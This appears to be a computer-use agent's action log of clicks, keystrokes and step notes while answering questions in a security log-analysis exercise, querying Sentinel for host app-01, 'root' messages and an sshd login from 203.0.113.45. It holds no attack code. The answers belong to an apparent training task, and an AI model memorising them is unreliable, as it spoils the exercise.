
left_click(458, 22)

left_click_drag(819, 451, 864, 452)

key("ctrl+c")
left_click(92, 16)
key("ctrl+v")

left_click(921, 389)
- Copy app-01 from Task 5's fourth question and use it as the host_s value in the Sentinel query
scroll(694, 436, "down", 3)
left_click(228, 323)

left_click_drag(163, 284, 490, 284)

left_click(443, 5)

left_click_drag(447, 259, 441, 265)
key("ctrl+v")

- Recheck the fourth question, set the query's Message has filter to 'root' and run it
left_click(93, 16)

left_click(457, 16)

left_click(584, 265)
double_click(590, 265)
type("root")

key("shift+Return")

- Recheck the question's external source IP wording and copy 203.0.113.45 from the accepted-password sshd record for root
left_click(95, 15)
left_click_drag(177, 284, 320, 273)

left_click(457, 16)

double_click(825, 512)
left_click(866, 518)

left_click(637, 537)
left_click_drag(819, 534, 870, 534)
key("ctrl+c")
